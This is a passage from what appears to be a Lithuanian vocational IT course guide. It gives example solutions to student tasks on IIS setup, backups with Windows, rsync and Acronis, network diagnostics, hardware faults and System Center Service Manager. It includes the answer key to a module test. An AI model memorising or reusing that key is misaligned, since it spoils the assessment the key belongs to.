

21 pav. Rolės pridėjimas ir vedlio nuostatos.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks*. Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

7 veiksmas: Patvirtinkite pasirinkimus.

Puslapyje „Patvirtinti diegimo pasirinkimus“ spustelėkite „*Įdiegti*“. Palaukite. Spustelėkite „*Uždaryti*“*.*



22 pav. Rolės pridėjimas ir vedlio nuostatos. Konfigūravimas.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks.* Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/



23 pav. Rolės pridėjimas ir vedlio nuostatos. Konfigūravimas.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks.* Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

8 žingsnis: Pasitikrinkite ar veikia tinklo serveris.

Paleiskite interneto naršyklę serveryje arba kompiuteryje, kuris gali pasiekti jūsų IIS serverio tinklą ir įveskite jo IP adresą naršyklės paieškoje, kaip parodyta žemiau.



24 pav. Rolės pridėjimas ir vedlio nuostatos. Konfigūravimas.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks.* Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

*9 užduotis.* PANAUDOJANT WINDOWS OPERACINĖS SISTEMOS ĮRANKIUS SUKURTI DUOMENŲ ATSARGINĘ KOPIJĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti ekrano vaizdus, kaip sukuriamos duomenų kopijos naudojantis WINDOWS įrankiais.

Pavyzdys.

Pasirinkite ,,Pradėti”-> ,,Parametrai” -> ,,Atnaujinimas ir sauga”-> ,,Atsarginė kopija” -> ,,Pridėti diską”, tada pasirinkite išorinį diską arba tinklo vietą atsarginėms kopijoms kurti.



25 pav. Windows įrankiai skirti duomenų kopijoms kurti.

Šaltinis: Backup and Restore in Windows 10. *Microsoft.* Prieiga per internetą: <https://support.microsoft.com/en-us/windows/backup-and-restore-in-windows-10-352091d2-bb9d-3ea3-ed18-52ef2b88cbef>

Atkurkite failus naudodami failų istoriją.

Jei trūksta svarbaus failo ar aplanko, atlikite toliau nurodytus veiksmus.

Užduočių juostos paieškos laukelyje įveskite failų atkūrimas ir pasirinkite ,,Atkurti failus naudodami failų istoriją“.

Ieškokite reikalingo failo. Naudokite rodykles, kad pamatytumėte visas jo versijas.

Radę norimą versiją, pasirinkite ,,Atkurti, kad išsaugotumėte jį pradinėje vietoje“. Norėdami išsaugoti jį kitoje vietoje, dešiniuoju pelės mygtuku spustelėkite ,,Atkurti“, pasirinkite ,,Atkurti į“, tada pasirinkite vietą, kurioje bus išsaugotas failas.

# *10 užduotis.* PASINAUDOJANT LINUX OPERACINĖS SISTEMOS ĮRANKIAIS

# SUKURTI DUOMENŲ ATSARGINĘ KOPIJĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti ekrano vaizdus arba aprašyti, kaip sukuriamos duomenų kopijos naudojantis CentOS įrankiais.

Pavyzdys.

Darbo eiga:

Diegiami „Rsync“ paketai.

Patikrinkime, ar įdiegti reikalingi „Rsync“ paketai. Jei ne, įdiekite juos.

dnf install rsync rsync-daemon

Paleiskite „Rsync“ daemon tarnybą ir įgalinkite jo automatinį paleidimą.

systemctl enable --now rsyncd

Patikrinkite, ar automatinis paleidimas įjungtas ir veikia.

systemctl status rsyncd

rsyncd.service - fast remote file copy program daemon

Loaded: loaded (/usr/lib/systemd/system/rsyncd.service; enabled; vendor preset: disabled)

Active: active (running) since Sat 2020-12-19 13:18:16 UTC; 6s ago

Patikrinkite, ar „Rsync“ paslauga reaguoja į tinklo prievadą.

netstat -tulpn | grep rsync

tcp 0 0 0.0.0.0:873 0.0.0.0:* LISTEN 55746/rsync

tcp6 0 0 :::873 :::* LISTEN 55746/rsync

Konfigūruokite atsarginio šaltinio serverį.

Atidarykite konfigūracijos failą:

nano /etc/rsyncd.conf

Įterpkite šias eilutes:

# Rsync daemon global config

pid file = /var/run/rsyncd.pid

# User name and group for reading source files

uid = rsync-user

gid = rsync-user

# Do not allow to modify the source files

read only = yes

# Data Source Configuration

[data]

path = /home/user

list = yes

auth users = rsync-user

secrets file = /etc/secret.passwd

Sukurkite failą su kredencialais, kad galėtumėte naudotis šiuo kompiuteriu.

nano /etc/secret.passwd

Įveskite vartotojo vardą ir slaptažodį.

rsync-user:rsync-pass

Pakeiskite failo teises į tik skaitomą root vartotojo.

chmod 0600 /etc/secret.passwd

Iš naujo paleiskite „Rsync“ daemon tarnybą.

systemctl restart rsyncd

Sukurkite vartotoją, kuris buvo nurodytas konfigūracijoje ir faile su kredencialais.

useradd rsync-user

Gaunančio „Rsync“ atsarginės kopijos serverio konfigūravimas

Sukurkite failą slaptažodžiui.

nano /etc/secret.passwd

Įveskite „Rsync“ vartotojo slaptažodį serveryje.

rsync-pass

Pakeiskite vartotojo teises.

chmod 0600 /etc/secret.passwd

Kuriama atsarginė kopija.

Sukurkite aplanką atsarginei kopijai.

mkdir /opt/backup

Ši komanda pradės kurti atsarginę kopiją. Pakeiskite source-server-ip šaltinio serverio IP adresą.

rsync -a --password-file=/etc/secret.passwd rsync-user@source-server-ip::data /opt/backup/$(date +%Y-%m-%d)/

Norėdami nustatyti periodines atsargines kopijas, galite vykdyti „cron“ komandą.

# *11 užduotis.* PASINAUDOJANT PROGRAMINE ĮRANGA, SKIRTA DUOMENŲ KOPIJŲ KŪRIMUI, SUKURTI DUOMENŲ ATSARGINĘ KOPIJĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti ekrano vaizdus arba aprašyti, kaip naudojantis Acronis True Image įrankiu sukuriamos duomenų kopijos.

Pavyzdys.

Darbo eiga :

* 1. Paleiskite „Acronis True Image“.
  2. Šoninėje juostoje spustelėkite ,*,Atsarginė kopija“.*
  3. Jei sąraše jau yra kitų atsarginių kopijų (pvz., sukurtos naudojant ankstesnes „Acronis True Image“ versijas), tada spustelėkite ,*,Pridėti atsarginę kopiją‘‘*.
  4. Iš anksto pasirinktas visas kompiuterio diskas, palikite taip, kaip yra nustatyta.
  5. Galite nurodyti pasirinktinį atsarginės kopijos pavadinimą.
  6. Spustelėkite ,*,Pasirinkti paskirties vietą‘‘*. Pasirinkite atsarginės kopijos vietą.
  7. Jums reikia „Acronis True Image Advanced“ ir „Premium“ prenumeratos, kad galėtumėte kurti atsargines kopijas „Acronis Cloud“. Jei prijungtas išorinis diskas, jis bus aptiktas automatiškai ir rodomas galimų atsarginių kopijų paskirties vietų sąraše. „Acronis True Image“ taip pat aptinka serverį (NAS) tinkle ir pateikia jį kaip vieną iš galimų variantų.
  8. Šiame paveikslėlyje pavaizduota, kaip panaudoti „Acronis Cloud“ katalogą duomenų kopijos išsaugojimui.



26 pav. Acronis True Image įrankis skirtas duomenų kopijoms kurti.

Šaltinis: Acronis True Image 2021: how to back up entire computer. (2020, gruodžio 11). *Acronis Knowledge Base.* Prieiga per internetą: <https://kb.acronis.com/content/65468>

* 1. Spustelėkite ,,Parinktys”, kad nustatytumėte atsarginės kopijos tvarkaraštį, schemą, archyvo valymą ir kt.

10. Rekomenduojame nustatyti tvarkaraštį arba reguliariai kurti atsargines sistemos atsargines kopijas. Jei pasirinksite parinktį ,*,Nesuplanuoti“*, atsarginės kopijos užduotį turėsite paleisti rankiniu būdu, kiekvieną kartą naudodami mygtuką ,*,Kurti atsarginę kopiją dabar“.*

11. Rekomenduojama nustatyti, kiek laiko atsarginės kopijos turėtų būti saugomos, kitaip atsarginės kopijos greitai užpildys saugyklą.

12. Jei atsargines kopijas saugote (USB išoriniame diske, NAS ir kt.), „Backup Scheme“ nustatykite valymo taisykles. Jei nesate tikri, kurias parinktis pasirinkti, palikite numatytąjį pasirinkimą. Jei saugote atsargines kopijas debesyje, nustatykite valymo taisykles skiltyje ,*,Išplėstinė“.*

13. Spustelėkite ,*,Kurti atsarginę kopiją dabar“* arba paspauskite mygtuką *„Rodyklė žemyn“*.



27 pav. Acronis True Image įrankis, skirtas duomenų kopijoms kurti.

Šaltinis: Acronis True Image 2021: how to back up entire computer. (2020, gruodžio 11). *Acronis Knowledge Base.* Prieiga per internetą: <https://kb.acronis.com/content/65468>

*12 užduotis.* TESTAS, SKIRTAS ĮSIVERTINTI MODULIO TEORINIŲ ŽINIŲ GEBĖJIMUS

*ATSAKYMAI:*

1 – A;

2 – C;

3 – A;

4 – B;

5 – A;

6 – A;

7 –C;

8 – B;

9 – A;

10-A.

**Modulis „Informacinės sistemos problemų valdymas“**

*1 užduotis.* NAUDOTI IS DIAGNOSTINES PRIEMONES IR ĮRANKIUS.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti įdiegtos virtualios mašinos (VirtualBox arba VMware workstation player) ir CentOS operacinės sistemos bei panaudotų komandų ekrano atvaizdus/sąrašus.

Pavyzdys.

1. Ifconfig
2. ifup eth0 (Enable eth0)
3. ifconfig eth0 mtu XXXX
4. ifconfig eth0 – promisc
5. ping
6. traceroute
7. Netstat – r
8. Dig
9. Nslookup
10. Route
11. route add -net 10.10.10.0/24 gw 192.168.0.1 (Route Adding)
12. route del -net 10.10.10.0/24 gw 192.168.0.1 (Route Deleting)
13. route add default gw 192.168.0.1 (Adding default Gateway)
14. host (host -t CNAME [www.redhat.com](http://www.redhat.com/))
15. arp -e
16. ethtool eth0
17. iwconfig [interface]
18. hostname
19. system-config-network



1 pav. Grafinis įrankis, skirtas sistemos tinkle konfigūravimui

Šaltinis: 13 Linux Network Configuration and Troubleshooting Commands Prieiga per internetą:

<https://www.tecmint.com/linux-network-configuration-and-troubleshooting-commands>

*2 užduotis.* NUSTATYTI KOMPIUTERINĖS SISTEMOS APARATINĮ GEDIMĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi įvardinti gedimą, nustatyti jo priežastį(-is) ir pateikti gedimo šalinimo būdus.

Pavyzdys.

Jei nepasileidžia operacinė sistema ir, užėjus į BIOS, HDD ar SSD nėra matomas ir negalima pasirinkti jo per ,,Paleidimo nustatymus“ (angl. - Boot Options). Jei dirbant kompiuteriu jo viduje girdimas traškesys, ypač jei tuo pat metu sutampa su kompiuterio operacinės sistemos strigimu ar labai lėtu darbu, galima įtarti kompiuterio diskinio kaupiklio (kietojo disko, HDD) gedimą. Nedelsiant pasidarykite jums reikalingų duomenų kopijas į FLASH atmintinę arba išorinį duomenų kaupiklį. Tokiu atveju reikėtų atjungti diską nuo pagrindinės plokštės ir pajungti veikiantį diską. Patikrinti, ar problema išspręsta. Beveik visiems naujiems duomenų kaupikliams gamintojas suteikia 24-36 mėnesių garantiją. Atminkite, kad laiku neatlikus kompiuterio kietojo disko būklės įvertinimo, galite prarasti ne vienerius metus kauptą informaciją.

*3 užduotis.* NUSTATYTI KOMPIUTERINĖS SISTEMOS APARATINĮ GEDIMĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi įvardinti gedimą, nustatyti jo priežastį/is ir pateikti gedimo šalinimo būdus.

Pavyzdys.

Įsitikinkite, ar kompiuterio maitinimo blokas (PSU) veikia tinkamai. Ar laidas nepažeistas. Atidarę korpusą patikrinkite, ar nėra jokio fizinio pažeidimo, ar elektronikos elementai neišsilydė ant pagrindinės plokštės, ar nėra degėsio kvapo. Jei turite gerą atsarginį maitinimo bloką, juo pakeiskite taisomo kompiuterio maitinimo bloką ir pažiūrėkite, ar įsijungia kompiuteris. Jei maitinimo bloko keitimas padėjo pašalinti gedimą, vadinasi, radote gedimo priežastį. Jei pakeitus maitinimo bloką situacija nepasikeitė, reikia bandyti nuosekliai atjungti po vieną komponentą (HDD, SSD, RAM, vaizdo plokštę, papildomas plokštes) ir tikrinti, ar įsijungia kompiuteris. Jei nuoseklus komponentų atjungimas (HDD, SSD, RAM, vaizdo plokštės, papildomas plokštės) keitimas nepadėjo pašalinti gedimo, tai pajunkite į lizdą po vieną operatyvinės atminties plokštelę. Jei ir tai nepadėjo, atkurkite pagrindinės plokštės BIOS gamyklinius nustatymus. Patikrinkite, ar pagrindinėje plokštėje dega šviesos diodai. Atjunkite mygtuko laidą ir bandykite užtrumpinti kontaktus pagrindinėje plokštėje. Žiūrėkite gamintojo vartotojo vadovą. Jei ir tai nepadėjo, vadinasi, sugedo pagrindinė plokštė. Jei turite kitą tokio pat tipo pagrindinę plokštę, keičiate ja sugedusia arba įsigyjate naują.

*4 užduotis.* NUSTATYTI KOMPIUTERINĖS SISTEMOS PROGRAMINĮ GEDIMĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi įvardinti gedimą, nustatyti jo priežastį(-is) ir pateikti gedimo šalinimo būdus.

Pavyzdys.

Jei tai ne aparatinis gedimas, reikia žiūrėti automatinį operacinės sistemos atnaujinimą. Jeigu neturite SSD, patikrinkite automatinį operacinės sistemos paleidimą, išjunkite automatinius atnaujinimus ir viską, kas yra nereikalinga iš automatinio paleidimo (Startup Apps) failo. Atnaujinimai gali pradėti diegimą labai nepatogiu laiku, pvz., kai jums labai reikalingas kompiuteris. Atnaujinimai intensyviai apkrauna kompiuterio resursus. Patikrinkite, ar kompiuterio nepažeidė virusai.

# *5 užduotis.* ĮDIEGTI INCIDENTŲ VALDYMO SISTEMĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti įdiegtos virtualios mašinos (VirtualBox arba VMware workstation player) ir System Center Service Manager 2019 operacinės sistemos ekrano atvaizdus arba diegimo aprašymą.

Pavyzdys.



2 pav. Vieno kompiuterio diegimas, kuriame naudojamas realus kompiuteris „Windows Server“ , „Hyper-V“

Šaltinis: Saive R. (2020, liepos 3). 13 Linux Network Configuration and Troubleshooting Command. *TechMint.* Prieiga per internetą: <https://www.tecmint.com/linux-network-configuration-and-troubleshooting-commands/>

„Service Manager“ diegimas.

Norėdami įdiegti „System Center“ - „Service Manager“ į vieną kompiuterį, kompiuteryje įdiekite „Service Manager“ valdymo serverį, duomenų bazę ir konsolę. Taip įdiegiate duomenų saugyklą virtualioje mašinoje tame pačiame kompiuteryje.

Sąrankos metu būsite paraginti pateikti šių paskyrų kredencialus:

* Valdymo grupės administratorius;
* „Service Manager“ paskyra;
* Darbo eigos paskyra;

Darbo eiga:

Norėdami įdiegti „Service Manager“ valdymo serverį, duomenų bazę ir konsolę:

* 1. Prisijunkite prie fizinio kompiuterio naudodami abonementą, kuriame yra administravimo duomenys.
  2. „Service Manager“ diegimo laikmenoje dukart spustelėkite failą „Setup.exe“.
  3. „Microsoft System Center“ puslapyje spustelėkite „Service Manager“ *Valdymo serveris*.
  4. Produkto registracijos puslapio laukeliuose įveskite informaciją. Laukelyje *Produkto raktas* įveskite produkto raktą, kurį gavote naudodami „Service Manager“, arba pasirinkite *Diegti* kaip vertinimo versiją (180 dienų bandomoji versija). Perskaitykite „Microsoft“ programinės įrangos licencijos sąlygas ir, jei sutinkate, spustelėkite *Aš perskaičiau, supratau ir sutinku su licencijos sutarties sąlygomis*. Spustelėkite „*Kitas“.*
  5. Puslapyje ,,Diegimo vieta” patikrinkite, ar yra pakankamai laisvos vietos diske. Spustelėkite *„Kitas“.* Jei reikia, spustelėkite *„Naršyti“*, kad pakeistumėte vietą, kurioje bus įdiegtas „Service Manager“ *Valdymo serveris*.
  6. Sistemos patikrinimo rezultatų puslapyje įsitikinkite, kad būtina sąlyga patikrinta arba bent jau susipažinta su taisyklėmis. Spustelėkite *„Kitas“.*

Jei išankstinių sąlygų tikrintuvas nustato, kad „Microsoft Report Viewer Redistributable“ nebuvo įdiegta, spustelėkite „*Įdiegti“ ,,Microsoft Report Viewer Redistributable”.* Kai „Microsoft Report Viewer Redistributable 2008“ (KB971119) sąrankos vedlys pabaigs vykdymą, dar kartą spustelėkite „*Tikrinti“* išankstines sąlygas.

* 1. Puslapyje *Konfigūruoti* „Service Manager“ tikrina esamą kompiuterį, ar nėra SQL serverio egzemplioriaus. Pagal numatytuosius nustatymus, jei randamas egzempliorius, „Service Manager“, tai sukuria naują duomenų bazę esamame egzemplioriuje. Jei rodomas egzempliorius, spustelėkite ,,*Kitas*“.
  2. Puslapyje „Service Manager“ *Valdymo grupės konfigūravimas* atlikite šiuos veiksmus:
     1. Lauke *Valdymo grupės pavadinimas* įveskite unikalų valdymo grupės pavadinimą.
     2. Spustelėkite ,,Naršyti“. Įveskite vartotojo abonementą ar grupę, kuriai norite suteikti „Service Manager“ administravimo duomenis. Spustelėkite ,, *Kitas*“.
  3. Puslapyje *Konfigūruoti paslaugų valdytojo paslaugų paskyrą* spustelėkite *Domeno paskyra*. Nurodykite paskyros vartotojo vardą, slaptažodį ir domeną. Spustelėkite ,,Test Credentials“. Gavę pranešimą *Kredencialai buvo priimti*, spustelėkite ,, *Kitas*“.
  4. Puslapyje *Konfigūruoti paslaugų tvarkytuvės darbo eigos paskyrą* spustelėkite *Domeno paskyra.* Nurodykite paskyros vartotojo vardą, slaptažodį ir domeną. Spustelėkite „Test Credentials“. Gavę pranešimą „Kredencialai buvo priimti“, spustelėkite ,, *Kitas*“.
  5. Puslapyje *Diagnostikos ir naudojimo duomenys* nurodykite, ar norite bendrinti „Service Manager“ diagnostikos ir naudojimo duomenis su „Microsoft“. Norėdami pasirinkti, spustelėkite „System Center Service Manager“ privatumo pareiškimą. Spustelėkite ,, *Kitas*“.
  6. Kad kompiuteris būtų saugus ir atnaujintas, puslapyje *Naudokite* „Microsoft Update“ nurodykite, ar norite naudoti „Microsoft Update“, kad patikrintumėte, ar nėra „Service Manager“ naujinimų. Jei norite, kad „Windows Update“ tikrintų, ar nėra naujinimų, pasirinkite *Pradėti automatinį naujinimą*. Spustelėkite ,, *Kitas*“.
  7. Puslapyje *Diegimo suvestinė s*pustelėkite ,,*Diegti*“.
  8. Puslapyje Sąranka sėkmingai baigta rekomenduojame palikti pažymėtą ,,Atidaryti šifravimo atsarginę kopiją“ arba ,,Atkurti vedlį“. Spustelėkite ,,Uždaryti“. Norėdami gauti daugiau informacijos apie šifravimo rakto atsarginę kopiją, žr. Diegimo užbaigimas kuriant atsarginę šifravimo rakto kopiją.

*6 užduotis.* SUKURTI IR KONFIGŪRUOTI IS INCIDENTĄ INCIDENTŲ VALDYMO SISTEMOJE.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti įdiegtos virtualios mašinos (VirtualBox arba VMware workstation player) ir System Center Service Manager 2019 operacinės sistemos ir sukurto incidento ekrano atvaizdus arba aprašymą.

Pavyzdys.

Konfigūruokite incidentų valdymą „Service Manager“

Kelios „Service Manager“ funkcijos leidžia supaprastinti incidentų kūrimą. Per,,Service Manager” galite sukonfigūruoti tokius įvykių parametrus kaip:

* Prioritetiniai skaičiavimai, pagrįsti poveikiu ir skubumu;
* Tikslinės rezoliucijos laikas;
* Priešdėliai, kurie naudojami įvykių skaičiams;
* Laiko nustatymas: kiek laiko uždaras incidentas gali likti „Service Manager“ duomenų bazėje

Galite sukurti įvykio šabloną, kad užpildytumėte tam tikrus laukus pagal nurodytą įvykio tipą, pvz., su el. paštu susijusias problemas. Pagalbos tarnybos darbuotojai kurdami incidentus naudoja šablonus. Šablonas užpildo kai kuriuos įvykio laukus, pvz., palaikymo analitiko, kuris tvarko su el. paštu susijusias problemas, vardą.

Galite konfigūruoti įvykių valdymą arba automatiškai generuoti įvykius pagal norimus konfigūracijos elementus, kurie neatitinka konfigūracijos valdymo reikalavimų. Tai veikia tik tuo atveju, jei jūsų aplinkoje yra įdiegta „Configuration Manager“ su norimomis konfigūracijos valdymo bazinėmis linijomis.

Galite apibrėžti incidento prioritetą pagal poveikį ir skubumą, nurodyti sprendimo laiką atsižvelgdami į įvykio prioritetą, sukurti įvykio šabloną ir sukurti naują įvykį pagal norimą konfigūracijos valdymą.

